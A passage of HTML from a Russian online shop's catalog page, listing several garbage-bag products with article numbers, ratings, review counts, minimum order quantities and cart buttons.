                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil12042101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9844">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9844" data-id="9844">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png">
                <span class="image">
                                    <img src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png"/ alt="image">
                                    <img src="/upload/iblock/26b/26b0f295190bbe886965075c143bc014.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7718">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7718" data-id="7718">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/" class="detail-slider" data-src="/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg"/ alt="image">
                                    <img src="/upload/iblock/979/979b2d1554f0c9d69cce13e2b7964a21.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa0/aa0a845dcadc02eef453708fa16585a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/0ea/0eaeedf3c59b149529a9b20d1b21bd1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/b76/b761a8c51d6d073acef41d0dca43d4ae.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol1206710</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="222">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="222" data-id="222">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602078</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7765">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7765" data-id="7765">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/" class="detail-slider" data-src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png">
                <span class="image">
                                    <img src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png"/ alt="image">
                                    <img src="/upload/iblock/38a/38aeb0c9cb1ee82911ff1e08a3c07d60.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020151</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="148">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="148" data-id="148">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg"/ alt="image">
                                    <img src="/upload/iblock/336/pcsemaxezpck4susz7mgfn45sazj41da.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12020301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Объем 120л </span>                </p>
                <p>
                    <span class="lbl">Размер 70х110 </span>                </p>
                <p>
                    <span class="lbl">Особо прочные </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="93">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="93" data-id="93">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
